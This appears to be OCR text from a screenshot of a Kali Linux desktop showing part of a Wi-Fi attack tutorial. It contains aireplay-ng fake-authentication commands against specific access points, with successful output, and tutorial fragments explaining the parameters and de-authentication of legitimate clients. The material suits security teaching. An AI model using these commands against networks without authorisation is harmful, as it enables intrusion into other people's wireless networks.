 Terminal - root@kali: ~
File Edit Vi
File Edit View Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Normal (We
root@kali:~# aireplay-ng --fakeauth 0 -a B0:75:D5:23:8B:80 wlan0mon -h F0:03:8C:C6:3D:B5
15:50:20 Waiting for beacon frame (BSSID: B0:75:D5:23:8B:80) on channel 11
15:50:20 Sending Authentication Request (Open System) [ACK]
15:50:20 Authentication successful
15:50:20 Sending Association Request [ACK]
15:50:20 Association successful :-) (AID: 1)
root@kali:~#
root - aireplay-ng
File Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng --fakeauth 0 -a 00:1A:70:70:69:4B mon0 -h 1C:7E:E5:FB:77:89
14:09:45 Waiting for beacon frame (BSSID: 00:1A:70:70:69:4B) on channel 11
14:09:45 Sending Authentication Request (Open System) [ACK]
14:09:47 Sending Authentication Request (Open System) [ACK]
14:09:49 Sending Authentication Request (Open System) [ACK]
14:09:51 Sending Authentication Request (Open System) [ACK]
14:09:53 Sending Authentication Request (Open System) [ACK]
14:09:53 Authentication successful
14:09:53 Sending Association Request [ACK]
14:09:53 Association successful :-) (AID: 1)
This command is easy to understand. The 0 parameter to
sending packets, -a specifies the BSSID, and -h the host MA
Now in another scenario, a hacker sends de-authentication packets to either one or all
legitimate clients. The client(s) will then try to authenticate with the AP, which will
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# import -window root new6.png
root@kali:~# import -window root new7.png
root@kali:~# import -window root new8.png
Page 6 of 11 1,659 words, 9,683 characters Default Style Indonesian 140%
Applications aircrack-NG... Untitled 1 - ... [5 Ways to T... root - File M... Terminal - r... Terminal - r... Application ... 15:50 root